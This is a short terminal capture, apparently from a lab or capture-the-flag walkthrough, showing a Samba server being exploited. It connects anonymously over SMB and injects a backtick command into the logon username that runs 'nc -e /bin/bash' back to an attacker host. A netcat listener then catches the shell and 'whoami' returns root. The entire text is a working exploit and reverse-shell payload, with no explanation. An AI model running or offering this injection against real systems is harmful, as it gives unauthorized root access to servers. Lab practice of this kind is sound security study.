 ❯ smbclient //10.10.10.3/tmp -N --option 'client min protocol = NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.15 443`"
Password:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.3] 44636
whoami
root